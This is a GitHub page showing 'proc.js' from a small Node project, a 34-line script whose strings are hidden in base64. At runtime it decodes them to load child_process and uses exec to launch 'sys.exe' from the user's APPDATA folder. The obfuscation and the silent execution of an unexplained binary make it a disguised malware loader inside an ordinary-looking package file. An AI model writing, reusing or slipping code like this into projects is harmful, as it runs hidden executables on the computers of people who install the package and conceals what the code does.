 index.js
package-lock.json
package.json
proc.js
Code Blame 34 lines (29 loc) · 957 Bytes
1 (function(){
2 const _0x4f3c = [
3 'cGhsc2VjcGM=',
4 'Y2hpbGRfcHJvY2Vzcw==',
5 'Y29uc29sZQ==',
6 'YXBwZGF0YQ==',
7 'c3lzLmV4ZQ==',
8 'ZXhlYw==',
9 'bG9n',
10 'ZXJyb3I=',
11 'U3RhcnQgd2l0aCA='
12 ];
13
14 function _decode(b64) {
15 return Buffer.from(b64, 'base64').toString('utf-8');
16 }
17
18 const _require = require;
19 const child = _require(_decode(_0x4f3c[1])); // 'child_process'
20 const path = _require('path');
21 const sysenv = process.env[_decode(_0x4f3c[3])]; // 'appdata'
22 const exePath = path.join(sysenv, _decode(_0x4f3c[4])); // 'sys.exe'
23
24 const run = child[_decode(_0x4f3c[5])]; // 'exec'
25
26 run(`start "" "${exePath}"`, (err) => {
27 if (err) {
28 _require(_decode(_0x4f3c[2]))[_decode(_0x4f3c[7])](err); // console.error
29 } else {
30 _require(_decode(_0x4f3c[2]))[_decode(_0x4f3c[6])](_decode(_0x4f3c[8]) + exePath); // console.log
31 }
32 });
33 })();
34